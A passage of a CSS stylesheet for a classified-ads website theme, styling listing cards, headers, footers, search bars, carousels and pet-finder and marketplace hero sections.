}

.adt-classified-listing-top-box ul li a {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    color: #6d6d6d;
    padding: 11px 16px;
    background-color: #ffff;
    border-radius: 4px;
    transition: 0.3s ease-in-out;
}

.adt-classified-listing-top-box ul li a:hover {
    color: #ffff;
    background-color: #ff002e;
}

.adt-explore-categories-content .explore-categories-top-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px 30px;
    flex-wrap: wrap;
    margin-bottom: 40px;
}

.adt-explore-categories-content .explore-categories-top-box h2 {
    font-size: 24px;
    font-weight: 500;
    color: #242424;
}

.adt-explore-categories-content .explore-categories-top-box span {
    font-size: 16px;
    font-weight: 400;
    color: #6d6d6d;
}

.adt-explore-categories-content .explore-categories-top-box span strong {
    font-weight: 600;
    color: #242424;
    font-size: 20px;
}

.adt-explore-categories-content .explore-category-grid {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
    gap: 30px 20px;
}

.adt-explore-categories-content .explore-category-grid .explore-category-box {
    text-align: center;
}

.adt-explore-categories-content
.explore-category-grid
.explore-category-box
img {
    height: 100px;
    object-fit: scale-down;
}

.adt-explore-categories-content .explore-category-grid .explore-category-box span {
    display: block;
    font-size: 16px;
    font-weight: 400;
    color: #242424;
    margin-top: 15px;
}
.adt-horizontal-advert-section {
    margin: 40px 0;
    text-align: center;
}
.adt-horizontal-ad-box {
    margin-bottom: 30px;
}

.adt-horizontal-advert-section .adt-horizontal-ad-box {
    margin: 0px;
}

.adt-ads-top-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 15px 30px;
    margin-bottom: 30px;
    flex-wrap: wrap;
}

.featured-duration-list {
    padding: 20px !important;
    margin: 20px;
    border: 2px solid #0c0c0c;
    border-radius: 5px;
}

.featured-duration-list label {
    color: #ff002e;
    font-weight: 700;
}

.adt-ads-top-box h2 {
    font-size: 24px;
    font-weight: 500;
    color: #242424;
}
.adt-ads-top-box p {
    margin-top: 10px;
    max-width: 564px;
    line-height: 30px;
}

.adt-category-ad-card {
    position: relative;
    padding: 7px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-bottom: 20px;
    transition: 0.3s ease-in-out;
}

.adt-category-ad-card:hover {
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-category-ad-card .category-img-box {
    position: relative;
    width: 100%;
    height: 190px;
}

.adt-category-ad-card .category-img-box img {
    border-radius: 4px;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.adt-category-ad-card .category-img-box .featured-tag {
    position: absolute;
    top: 0;
    left: -1px;
    width: 38px;
    height: 32px;
    transform: rotate(180deg);
}

.adt-category-ad-card .category-content-box {
    padding: 15px 13px 0 13px;
}

.adt-category-ad-card .category-content-box .ctg-tag {
    font-size: 12px;
    color: #6d6d6d;
}

.adt-category-ad-card .category-content-box h5 {
    font-size: 16px;
    font-weight: 400;
    color: #242424;
    margin: 5px 0;
    line-height: 26px;
    transition: 0.3s ease-in-out;
}

.adt-category-ad-card .category-content-box a {
    text-decoration: none;
    font-size: 16px;
    color: #d9d9d9;
}

.adt-category-ad-card .category-content-box p {
    display: flex;
    align-items: center;
    font-size: 12px;
    color: #6d6d6d;
    margin-top: 5px;
}

.adt-category-ad-card .category-content-box p i {
    font-size: 12px;
    margin-right: 10px;
}

.adt-category-ad-card .category-content-box .price-box {
    font-size: 14px;
    padding-top: 10px;
    margin-top: 10px;
    border-top: 1px solid #f0f0f0;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.adt-category-ad-card .category-content-box .price-box strong {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 400;
    color: #242424;
}

.adt-category-ad-card .category-content-box .price-box strong small {
    font-size: 12px;
    font-weight: 400;
    color: #555555;
    margin-left: 5px;
}
.adt-category-ad-card .category-content-box .price-box .favourite {
    position: absolute;
    top: 14px;
    right: 14px;
    width: 22px;
    height: 22px;
    border-radius: 50%;
    background-color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
}
.adt-category-ad-card .category-content-box .price-box .favourite i {
    font-size: 12px;
    color: #d9d9d9;
    margin-top: 2px;
}

.adt-view-all-box {
    margin-top: 20px;
    text-align: center;
}

/* adt-classified-listing-section-end */

/* adt-brand-carousel-section-start */
.adt-brand-carousel-section {
    position: relative;
    padding: 25px 0;
    /*background-color: rgba(0, 0, 0, 0.9);*/
}

.adt-brand-carousel-section.light-bg {
    background-color: #ffff;
}

.adt-brand-carousel-section .brand-carousel .owl-item img {
    display: block;
    width: auto;
    height: 48px;
    object-fit: scale-down;
    margin: 0 auto;
}

/* adt-brand-carousel-section-end */

/* adt-footer-section-start */
.adt-footer-section {
    padding: 70px 0 55px 0;
    background-color: #242424;
}

.adt-about-detail-box ul {
    padding-left: 0 !important;
}

.adt-contact-box ul {
    padding-left: 0 !important;
}

.adt-newsletter-box ul {
    padding-left: 0 !important;
}

.adt-quick-links ul {
    padding-left: 0 !important;
}

.adt-footer-section .adt-about-detail-box p {
    font-size: 14px;
    color: #ffff;
    margin: 30px 0;
    line-height: 30px;
    padding-right: 30px;
}

.adt-footer-section .adt-about-detail-box h4 {
    font-size: 20px;
    font-weight: 500;
    color: #ffff;
    margin-bottom: 20px;
}

.adt-footer-section .adt-about-detail-box ul li {
    display: inline-block;
    margin-right: 15px;
    margin-bottom: 15px;
}

.adt-footer-section .adt-about-detail-box ul li a {
    display: inline-block;
    width: 35px;
    height: 35px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: rgba(255, 255, 255, 0.2);
    border-radius: 4px;
    transition: 0.3s ease-in-out;
}

.adt-footer-section .adt-about-detail-box ul li a:hover {
    background-color: #ff002e;
}

.adt-footer-section .adt-about-detail-box .social-links li a i {
    font-size: 16px;
    color: #ffff;
}

.adt-footer-section h4 {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 30px;
    color: #ffff;
}

.adt-footer-section .adt-contact-list li {
    display: flex;
    align-items: center;
    gap: 16px;
    margin-bottom: 30px;
}

.adt-footer-section .adt-contact-list li .icon-box {
    width: 35px;
    height: 35px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: rgba(255, 255, 255, 0.2);
    border-radius: 4px;
}

.adt-footer-section .adt-contact-list li .icon-box i {
    font-size: 16px;
    color: #ffff;
}

.adt-footer-section .adt-contact-list li .meta-box small {
    display: block;
    font-size: 12px;
    color: #ffff;
}

.adt-footer-section .adt-contact-list li .meta-box span {
    font-size: 14px;
    font-weight: 500;
    color: #ffff;
}

.adt-footer-section .adt-quick-links ul {
    column-count: 2;
    padding-left: 15px;
}

.adt-footer-section .adt-quick-links ul li {
    margin-bottom: 20px;
    list-style-type: disc;
}

.adt-footer-section .adt-quick-links ul li::marker {
    color: #ff002e;
}

#img_dropzone .dz-button, #dropzone_video .dz-button {
    background: none;
    color: #0c0c0c;
    border: none;
    padding: 20px;
    font: inherit;
    cursor: pointer;
    outline: inherit;
}

#img_dropzone .dz-remove {
    color: red;
    text-decoration: none;
}

.input-container {
    position: relative;
}

.input-container .form-control {
    padding-right: 40px; /* Adjust based on button width */
}

.input-container #google-map-btn {
    position: absolute;
    top: 50%;
    right: 10px; /* Adjust based on button placement */
    transform: translateY(-50%);
    list-style: none;
    margin: 0;
    padding: 0;
}

.input-container #google-map-btn li {
    display: inline;
}

.input-container #google-map-btn a {
    display: block;
    width: 30px;
    height: 30px;
    background: inherit;
    text-align: center;
    line-height: 30px;
    color: #333;
    font-size: 16px;
    text-decoration: none;
}

.input-container #google-map-btn a:hover {
    color: #2CA5E0;
}

.adt-footer-section .adt-quick-links ul li a {
    font-size: 14px;
    color: #ffff;
    text-decoration: none
}

.adt-footer-section .adt-newsletter-box p {
    font-size: 14px;
    color: #ffff;
    margin: 30px 0;
    line-height: 30px;
    padding-right: 30px;
}

.adt-footer-section .adt-newsletter-box form {
    margin: 30px 0;
}

.adt-footer-section .adt-newsletter-box form input {
    height: 42px;
    padding: 12px 22px;
    font-size: 14px;
    color: #6d6d6d;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-footer-section .adt-newsletter-box form input::placeholder {
    font-size: 14px;
    color: #6d6d6d;
    opacity: 1;
}

.adt-footer-section .adt-newsletter-box form .send-btn {
    width: 42px;
    height: 42px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #ff002e;
    border: 1px solid #ff002e;
    border-radius: 4px;
    box-shadow: none;
}

.adt-footer-section .adt-newsletter-box form .send-btn i {
    font-size: 18px;
    color: #ffff;
}

.adt-copyright-box {
    text-align: center;
    padding: 20px;
    background-color: rgba(0, 0, 0, 0.9);
    color: #FFF;
}
.adt-copyright-box a {
    color: #FFF;
}

.adt-copyright-box p {
    font-size: 14px;
    font-weight: 400;
    color: #ffff;
}

.adt-copyright-box p a {
    font-weight: 400;
    color: #ff002e;
}

/* adt-footer-section-end */

/* adt-light-footer-start */
.adt-light-footer {
    background-color: #f0f5f8 !important;
    background-image: url(../images/footer-bg.png);
    background-position: bottom;
    background-size: auto;
    background-repeat: no-repeat;
}

.adt-light-footer .adt-about-detail-box h4 {
    color: #242424;
}

.adt-light-footer .adt-about-detail-box .social-links li a:hover i {
    color: #ffff;
}

.adt-light-footer h4 {
    color: #242424;
}

.adt-light-footer .adt-about-detail-box ul li a,
.adt-light-footer .adt-contact-list li .icon-box {
    background-color: #ffff;
    text-decoration: none;
}

.adt-light-footer .adt-about-detail-box p,
.adt-light-footer .adt-about-detail-box .social-links li a i,
.adt-light-footer .adt-contact-list li .meta-box small,
.adt-light-footer .adt-contact-list li .meta-box span,
.adt-light-footer .adt-contact-list li .icon-box i,
.adt-light-footer .adt-quick-links ul li a,
.adt-light-footer .adt-newsletter-box p {
    color: #6d6d6d;
}

.adt-light-footer .adt-newsletter-box form .send-btn {
    background-color: #242424;
    border-color: #242424;
}

/* adt-light-footer-end */

/* adt-top-search-bar-start */
.adt-top-search-bar {
    padding: 15px 0;
    background-color: #242424;
}

.adt-searchbar-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px;
}

.adt-searchbar-wrapper .adt-lists-count {
    font-size: 14px;
    color: #ffff;
}

.adt-searchbar-wrapper .adt-lists-count span {
    font-weight: 600;
    color: #ff002e;
}

.adt-searchbar-wrapper .adt-search-area {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.adt-searchbar-wrapper .adt-search-area form {
    display: flex;
    align-items: flex-start;
    gap: 15px;
    margin-bottom: 0;
}

.adt-searchbar-wrapper .adt-search-area form input {
    font-size: 14px;
    color: #ffff;
    padding: 10px 20px;
    background-color: rgba(255, 255, 255, 0.2);
    border: 0;
    border-radius: 4px;
    height: 40px;
}

.adt-searchbar-wrapper .adt-search-area form input:focus-visible {
    outline: none;
}

.adt-searchbar-wrapper .adt-search-area form input::placeholder {
    font-size: 14px;
    color: #ffff;
    opacity: 1;
}

.adt-searchbar-wrapper .select2 {
    width: 200px !important;
}

.adt-searchbar-wrapper .select2-container .select2-selection--single {
    height: 40px;
    border-radius: 4px;
    border: none;
    background-color: rgba(255, 255, 255, 0.2);
}

.adt-searchbar-wrapper
.select2-container--default
.select2-selection--single
.select2-selection__rendered {
    color: #ffff;
    font-size: 14px;
    line-height: 40px;
    padding: 0 20px;
}

.adt-searchbar-wrapper
.select2-container--default
.select2-selection--single
.select2-selection__arrow {
    height: 40px;
    right: 10px;
}

.adt-searchbar-wrapper
.select2-container--default
.select2-selection--single
.select2-selection__arrow
b {
    border-color: #ffff #ffff transparent transparent;
    border-width: 1px 1px 0 0px;
    width: 6px;
    height: 6px;
    margin-top: -5px;
    transform: rotate(135deg);
}

.adt-searchbar-wrapper
.select2-container--default.select2-container--open
.select2-selection--single
.select2-selection__arrow
b {
    margin-top: -2px;
    transform: rotate(-45deg);
}

.select2-container--default
.select2-results__option--highlighted[aria-selected] {
    background-color: #ff002e;
}

.adt-searchbar-wrapper .adt-search-area button {
    height: 40px;
    font-size: 14px;
    font-weight: 500;
    color: #242424;
    padding: 10px 19px;
    background-color: #ffff;
    border: 0;
    border-radius: 4px;
    min-width: 110px;
}

.adt-searchbar-wrapper .adt-search-area button i {
    margin-right: 8px;
}

.sb-header .adt-list .dropdown-user-login {
    padding: 10px !important;
}
.sb-header .adt-list .dropdown-user-login li a,
.adt-top-tabs-header .dropdown-user-login li a {
    padding: 0 !important;
}
.sb-header .adt-list .dropdown-user-login li a::before {
    content: none;
}
.sb-header .adt-list .dropdown-user-login li a:hover {
    color: #ffff;
}

.adt-searchbar-wrapper .adt-extra-buttons {
    position: relative;
}
.adt-searchbar-wrapper .adt-extra-buttons a {
    position: relative;
    font-size: 14px;
    font-weight: 400;
    color: #ffff;
    margin-left: 30px;
    text-decoration: none
}

.adt-searchbar-wrapper .adt-extra-buttons a:first-child::before {
    content: "";
    position: absolute;
    top: 3px;
    right: -15px;
    width: 1px;
    height: 12px;
    background-color: #ffff;
}
.adt-searchbar-wrapper .adt-extra-buttons a.login-user::before {
    content: none;
}
.terms_and_condition_label {
    color: #0c0c0c !important;
}

.terms_and_condition_label a {
    color: #ff002e;
}

.has-warning::after {
    content: "\26D4";
    color: yellow;
    margin-right: 8px;
    font-size: 18px;
    display: inline-block;
    vertical-align: middle;
}


.adt-searchbar-wrapper .adt-extra-buttons ul {
    margin-bottom: 0
}

.adt-searchbar-wrapper .adt-extra-buttons a i {
    margin-right: 10px;
}

/* adt-top-search-bar-end */

/* adt-header-primary-start */
.adt-header-primary.adt-transparent-header {
    background-color: transparent;
}

.adt-header-primary .sb-header-container {
    height: 82px;
    display: flex;
    justify-content: space-between;
}

.adt-header-primary .logo img {
    max-width: 150px;
    width: auto;
}

.adt-header-primary .sb-menu > ul > li > a {
    height: 82px;
    line-height: 82px;
    font-size: 14px;
    font-weight: 400;
    color: #242424;
    padding: 0 15px;
    text-transform: capitalize;
}

.adt-header-primary.sb-header .sb-menu li:not(:last-child) a:hover,
.adt-header-primary.sb-header .sb-menu li:not(:last-child) a:focus,
.adt-header-primary.sb-header .sb-menu li:not(:last-child) a:active {
    /*color: #ff002e;*/
}

.adt-header-primary .sb-menu > ul > li > a > span::before {
    border-color: #242424;
    border-width: 1px 1px 0 0;
}

.adt-header-primary .sb-menu .ad-post-btn {
    font-size: 14px;
    color: #ffff;
    padding: 12px 40px;
    background-color: #ff002e;
    border-radius: 4px;
    height: auto;
    line-height: inherit;
    margin-left: 15px;
}

.adt-header-primary .sb-menu .ad-post-btn i {
    margin-right: 5px;
}

.adt-header-primary .sb-menu ul ul li > a::before {
    background: #ff002e;
}
.adt-header-secondary .sb-menu > ul > ul > li > a {
    font-weight: 400;
}

/*.sb-menu ul {
    padding-left: 0 !important;
}*/

/* adt-header-primary-end */

/* adt-header-primary-start */
.adt-header-secondary.adt-transparent-header {
    background-color: transparent;
}

.adt-header-secondary .sb-header-container {
    height: 82px;
    display: flex;
    justify-content: space-between;
}

.adt-header-secondary .logo img {
    max-width: 150px;
    width: auto;
}

/*.adt-header-secondary .sb-menu {
    width: calc(100% - 200px);
}*/

.adt-header-secondary .sb-menu > ul > li.adt-list {
    float: right;
/*    margin: 19px 0;*/
}
.adt-header-secondary .sb-menu > ul > li.adt-list:has(.adt-user-avatar) {
    margin: 21px 0;
}
.adt-header-secondary .sb-menu > ul > li.adt-list .adt-user-avatar,
.adt-top-tabs-header .buttons-box .adt-user-avatar {
    position: relative;
    display: inline;
}
.adt-header-secondary .sb-menu > ul > li.adt-list .adt-user-avatar .login-user img,
.adt-top-tabs-header .buttons-box .adt-user-avatar .login-user img {
    border: 0;
}

.adt-header-secondary .sb-menu > ul > li > a {
    height: 82px;
    line-height: 82px;
    font-size: 14px;
    color: #242424;
    padding: 0 15px;
    text-transform: none;
    font-weight: 400;
}

.adt-header-secondary.sb-header .sb-menu li:not(:last-child) a:hover,
.adt-header-secondary.sb-header .sb-menu li:not(:last-child) a:focus,
.adt-header-secondary.sb-header .sb-menu li:not(:last-child) a:active {
    color: #ff002e;
}

.adt-header-secondary .sb-menu > ul > li > a > span::before {
    border-color: #242424;
    border-width: 1px 1px 0 0;
}

.adt-header-secondary .sb-menu .ad-post-btn {
    display: inline-block;
    font-size: 14px;
    color: #ffff;
    padding: 11px 46px;
    background-color: #ff002e;
    border-radius: 4px;
    height: auto;
    line-height: inherit;
    margin-left: 15px;
}

.adt-header-secondary .sb-menu .ad-post-btn i {
    margin-right: 5px;
}
.adt-header-secondary .sb-menu .ad-post-btn > span {
    display: none !important;
}
.adt-header-secondary .sb-menu ul ul li > a,
.adt-header-primary .sb-menu ul ul li > a,
.adt-transparent-header-1 .sb-menu ul ul li > a {
    font-weight: 400;
}
.adt-header-secondary .sb-menu ul ul li > a .label,
.adt-header-primary .sb-menu ul ul li > a .label,
.sb-header .sb-menu ul ul li > a .label {
    display: inline-block;
    font-size: 12px;
    padding: 4px 8px;
    color: #fff;
    border-radius: 2px;
}
.adt-header-secondary .sb-menu ul ul li > a::before {
    background: #ff002e;
}

.adt-header-secondary .sb-menu ul li .sign-in,
.adt-header-secondary .sb-menu ul li .sign-up {
    height: 82;
    line-height: 82px;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    color: #242424;
    padding: 0 5px;
    text-decoration: none
}

.adt-header-secondary .sb-menu ul li .sign-in i {
    margin-right: 5px;
    color: #ff002e;
}

.adt-header-secondary .sb-menu ul li .divider {
    font-size: 14px;
    color: #6d6d6d;
    padding: 0 10px;
}
.adt-header-secondary .sb-menu ul li .divider::after {
    content: none;
}
/* adt-header-primary-end */

/* adt-find-pet-hero-start */
.adt-find-pet-hero {
    position: relative;
    background-image: url(../imgs/find-pet-bg.png);
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.adt-find-pet-hero .cloud-pattern {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 1;
}

.adt-find-pet-hero .pet-sub-img-1 {
    position: absolute;
    bottom: 0;
    left: 5%;
}

.adt-find-pet-hero .pet-sub-img-2 {
    position: absolute;
    bottom: 0;
    right: 9%;
}

.adt-find-pet-hero .adt-find-pet-content {
    position: relative;
    padding: 170px 0 125px 0;
    text-align: center;
    max-width: 550px;
    margin: 0 auto;
    z-index: 2;
}

.adt-find-pet-hero .adt-find-pet-content h4 {
    font-size: 30px;
    font-weight: 500;
    color: #ff002e;
    margin-bottom: 10px;
    font-family: "Kalam", cursive;
}

.adt-find-pet-hero .adt-find-pet-content h2 {
    font-size: 36px;
    font-weight: 600;
    color: #242424;
}

.adt-find-pet-hero .adt-find-pet-content .adt-badge {
    position: absolute;
    top: 80px;
    right: -40px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 112px;
    height: 112px;
    background-color: #242424;
    border-radius: 50%;
    z-index: 2;
}

.adt-find-pet-hero .adt-find-pet-content .adt-badge::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple 1.5s ease-out infinite;
    animation-delay: 0.2s;
}

.adt-find-pet-hero .adt-find-pet-content .adt-badge::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple-sub 1.5s ease-out infinite;
    animation-delay: 0.2s;
}

@keyframes ripple {
    from {
        opacity: 1;
        transform: scale(0);
    }
    to {
        opacity: 0;
        transform: scale(1.2);
    }
}

@keyframes ripple-sub {
    from {
        opacity: 1;
        transform: scale(0);
    }
    to {
        opacity: 0;
        transform: scale(1.3);
    }
}

.adt-find-pet-hero .adt-find-pet-content .adt-badge strong {
    font-size: 22px;
    font-weight: 700;
    color: #ffff;
    z-index: 2;
}

.adt-find-pet-hero .adt-find-pet-content .adt-badge h6 {
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
    color: #ffff;
    z-index: 2;
}

.adt-find-pet-hero .adt-find-pet-content .adt-badge span {
    font-size: 12px;
    font-weight: 600;
    color: #ffff;
    z-index: 2;
}

.adt-find-pet-hero .adt-find-pet-content .arrow-vector {
    position: absolute;
    bottom: 55px;
    left: -90px;
}

.find-pet-carousel-area {
    position: relative;
    padding: 20px 50px;
    background-color: #ffff;
    border-radius: 4px;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
    z-index: 2;
}

.find-pet-carousel-area::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 160px;
    width: 5px;
    background-color: #ff002e;
}

.find-pet-carousel-area > .row {
    align-items: center;
}

.find-pet-carousel-area .sub-content small {
    font-size: 16px;
    color: #ff002e;
}

.find-pet-carousel-area .sub-content h6 {
    font-size: 22px;
    font-weight: 500;
    color: #242424;
}

.pet-category-carousel {
    max-height: 120px;
}

.pet-category-carousel .pet-category-box {
    display: block;
    padding: 20px 10px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    text-align: center;
}

.pet-category-carousel .pet-category-box img {
    width: 50px !important;
    height: 50px;
    margin: 0 auto;
}

.pet-category-carousel .pet-category-box span {
    display: block;
    margin-top: 10px;
    font-size: 12px;
    color: #242424;
}

.pet-category-carousel .pet-category-box span small {
    color: #555555;
    margin-left: 5px;
}

.pet-category-carousel .owl-nav {
    display: block;
    position: absolute;
    width: 100%;
    margin-top: 0;
    top: calc(50% - 19px);
}

.pet-category-carousel .owl-nav .owl-prev,
.pet-category-carousel .owl-nav .owl-next {
    position: absolute;
    left: -291px;
    width: 42px;
    height: 42px;
    background-color: #ff002e !important;
    border-radius: 4px;
    margin: 0;
}

.pet-category-carousel .owl-nav .owl-prev.disabled,
.pet-category-carousel .owl-nav .owl-next.disabled {
    position: absolute;
    left: -291px;
    width: 42px;
    height: 42px;
    background: #242424 !important;
    border-radius: 4px;
    margin: 0;
}

.pet-category-carousel .owl-nav .owl-prev.disabled,
.pet-category-carousel .owl-nav .owl-next.disabled {
    opacity: 1;
}

.pet-category-carousel .owl-nav .owl-next,
.pet-category-carousel .owl-nav .owl-next.disabled {
    left: unset;
    right: -71px;
}

.pet-category-carousel .owl-nav .owl-prev i,
.pet-category-carousel .owl-nav .owl-next i {
    color: #ffff;
}

/* adt-find-pet-hero-end */

/* adt-estate-ads-section-start */
.adt-estate-ads-section {
    padding: 30px 0 0 0;
}

.adt-ads-carousel-widgets .adt-category-ad-card {
    margin-bottom: 0;
}
.adt-ads-carousel-widgets .owl-nav {
    position: absolute;
    margin-top: 0;
    top: -77px;
    right: 123px;
    text-align: right;
}

.adt-ads-carousel-widgets .owl-nav .owl-prev,
.adt-ads-carousel-widgets .owl-nav .owl-next {
    width: 47px;
    height: 47px;
    background: #ffff !important;
    border-radius: 4px;
    margin: 0 10px;
    border: 1px solid #f0f0f0 !important;
}

.adt-ads-carousel-widgets .owl-nav .owl-prev.disabled,
.adt-ads-carousel-widgets .owl-nav .owl-next.disabled {
    opacity: 1;
}

.adt-ads-carousel-widgets .owl-nav .owl-prev i,
.adt-ads-carousel-widgets .owl-nav .owl-next i {
    color: #6d6d6d;
}

.adt-ads-sub-carousel .adt-category-ad-card {
    margin-bottom: 0;
}

.adt-ads-sub-carousel .owl-nav {
    position: absolute;
    margin-top: 0;
    top: -67px;
    right: 123px;
    text-align: right;
}

.adt-ads-sub-carousel .owl-nav .owl-prev,
.adt-ads-sub-carousel .owl-nav .owl-next {
    width: 47px;
    height: 47px;
    background: #ffff !important;
    border-radius: 4px;
    margin: 0 10px;
    border: 1px solid #f0f0f0 !important;
}

.adt-ads-sub-carousel .owl-nav .owl-prev i,
.adt-ads-sub-carousel .owl-nav .owl-next i {
    color: #6d6d6d;
}

.adt-category-ad-list {
    display: flex;
    align-items: center;
    padding: 7px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-bottom: 20px;
    transition: 0.3s ease-in-out;
}

.adt-category-ad-list .category-img-box {
    width: 200px;
    height: 160px;
    margin-right: 15px;
}

.adt-category-ad-list .category-img-box img {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    object-fit: cover;
}

.adt-category-ad-list .category-content-box {
    width: calc(100% - 215px);
    position: relative;
    padding-right: 14px;
}

.adt-category-ad-list .category-content-box .favourite {
    position: absolute;
    right: 14px;
    width: 30px;
    height: 30px;
    border: 1px solid #d9d9d9;
    border-radius: 4px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-category-ad-list .category-content-box .favourite i {
    font-size: 14px;
    color: #d9d9d9;
}

.adt-category-ad-list .category-content-box .favourite i:hover {
    color: #0c0c0c;
}

.adt-category-ad-list .category-content-box .ctg-tag {
    font-size: 12px;
    color: #6d6d6d;
}

.adt-category-ad-list .category-content-box h5 {
    font-size: 16px;
    font-weight: 400;
    color: #242424;
    margin: 10px 0;
}

.adt-category-ad-list .category-content-box p {
    display: flex;
    align-items: flex-end;
    font-size: 12px;
    color: #6d6d6d;
    font-family: "Poppins", sans-serif;
}

.adt-category-ad-list .category-content-box p i {
    font-size: 16px;
    margin-right: 10px;
}

.adt-category-ad-list .category-content-box .price-box {
    padding-top: 6px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.adt-category-ad-list .category-content-box .price-box strong {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 400;
    color: #ff002e;
}

.adt-category-ad-list .category-content-box .price-box strong small {
    font-size: 12px;
    font-weight: 400;
    color: #555555;
    margin-left: 5px;
}

.adt-category-ad-list .category-content-box .price-box .detail-btn {
    font-size: 14px;
    font-weight: 500;
    color: #ffff;
    padding: 7px 32px;
    background-color: #242424;
    border-radius: 4px;
}

/* adt-estate-ads-section-end */

/* adt-category-mini-section-start */
.adt-category-mini-section {
    padding: 15px;
    background-color: #242424;
}

.category-mini-carousel {
    height: 30px;
}

.category-mini-carousel .category-mini-box {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
}

.category-mini-carousel .category-mini-box::before {
    content: "";
    position: absolute;
    top: 5px;
    right: -1px;
    width: 1px;
    height: 20px;
    background-color: #ffff;
    opacity: 0.3;
}

.category-mini-carousel .category-mini-box img {
    width: 30px !important;
    height: 30px;
    margin-right: 8px;
}

.category-mini-carousel .category-mini-box span {
    font-size: 14px;
    font-weight: 500;
    color: #ffff;
}

/* adt-category-mini-section-end */

/* adt-classified-marketplace-hero-start */
.adt-classified-marketplace-hero {
    /*background-color: #fffaef;*/
    /*background-image: url(../imgs/classified-hero-bg.png);*/
    /*background-position: bottom;*/
    /*background-size: auto;*/
    /*background-repeat: no-repeat;*/
}

.adt-marketplace-hero-content {
    position: relative;
    padding: 163px 0 60px 0;
    max-width: 580px;
    margin: 0 auto;
    text-align: center;
}

.adt-marketplace-hero-content h4 {
    font-size: 22px;
    font-weight: 500;
    color: #ff002e;
    margin-bottom: 20px;
    font-family: "Kalam", cursive;
}

.adt-marketplace-hero-content h2 {
    font-size: 36px;
    font-weight: 600;
    color: #242424;
}

.adt-marketplace-hero-content .adt-badge {
    position: absolute;
    top: 80px;
    right: -40px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 112px;
    height: 112px;
    background-color: #242424;
    border-radius: 50%;
    z-index: 2;
}

.adt-marketplace-hero-content .adt-badge::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple 1.5s ease-out infinite;
    animation-delay: 0s;
    animation-delay: 0.2s;
}

.adt-marketplace-hero-content .adt-badge::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple-sub 1.5s ease-out infinite;
    animation-delay: 0s;
    animation-delay: 0.2s;
}

.adt-marketplace-hero-content .adt-badge strong {
    font-size: 22px;
    font-weight: 700;
    color: #ffff;
    z-index: 2;
}

.adt-marketplace-hero-content .adt-badge h6 {
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
    color: #ffff;
    z-index: 2;
}

.adt-marketplace-hero-content .adt-badge span {
    font-size: 12px;
    font-weight: 600;
    color: #ffff;
    z-index: 2;
}

.adt-classified-search-box {
    position: relative;
    padding: 30px 80px;
    background-color: #ffff;
    border-radius: 4px;
    max-width: 868px;
    margin: 0 auto;
    margin-bottom: -64px;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-classified-search-box::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 3px;
    height: 100%;
    background-color: #ff002e;
}

.adt-classified-search-box .title-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 20px 30px;
    flex-wrap: wrap;
    margin-bottom: 24px;
}

.adt-classified-search-box .title-box h4 {
    font-size: 22px;
    font-weight: 500;
    color: #242424;
}

.adt-classified-search-box form .form-field {
    position: relative;
}

.adt-classified-search-box form .form-field .select2-container,
.adt-ads-with-filters form .form-field .select2-container {
    display: block !important;
    width: auto !important;
}

.adt-classified-search-box form .form-field .select2-container--default .select2-selection--single,
.adt-ads-with-filters form .form-field .select2-container--default .select2-selection--single {
    border: none;
    border-radius: 4px;
    overflow: hidden;
    background-color: #F6F6F6;
}

.adt-classified-search-box form label {
    font-size: 12px;
    font-weight: 500;
    color: #242424;
    margin-bottom: 7px;
}

.adt-classified-search-box form input {
    font-size: 14px;
    color: #6d6d6d;
    padding: 13px 20px;
    height: 44px;
    width: 100%;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-bottom: 20px;
}

.adt-classified-search-box form input:focus {
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
}

